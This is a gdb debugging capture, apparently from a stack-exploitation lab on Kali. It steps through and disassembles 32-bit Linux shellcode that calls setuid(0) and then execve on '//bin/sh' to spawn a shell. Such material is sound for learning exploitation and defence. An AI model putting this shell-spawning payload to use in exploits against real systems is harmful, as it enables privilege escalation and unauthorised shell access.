 (gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Stack/shellcode

Breakpoint 1, 0×00404040 in shellcode ()
(gdb) continue
Continuing.

Breakpoint 2, 0×0040405e in shellcode ()
(gdb) disassemble
Dump of assembler code for function shellcode:
   0×00404040 <+0>:     xor    %eax,%eax
   0×00404042 <+2>:     mov    %eax,%ebx
   0×00404044 <+4>:     mov    $0×17,%al
   0×00404046 <+6>:     int    $0×80
   0×00404048 <+8>:     xor    %edx,%edx
   0×0040404a <+10>:    push   %edx
   0×0040404b <+11>:    push   $0×68732f6e
   0×00404050 <+16>:    push   $0×69622f2f
   0×00404055 <+21>:    mov    %esp,%ebx
   0×00404057 <+23>:    push   %edx
   0×00404058 <+24>:    push   %ebx
   0×00404059 <+25>:    mov    %esp,%ecx
   0×0040405b <+27>:    lea    0×b(%edx),%eax
⇒ 0×0040405e <+30>:    int    $0×80
   0×00404060 <+32>:    add    %al,(%eax)
End of assembler dump.
(gdb) print /x $eax
$2 = 0×b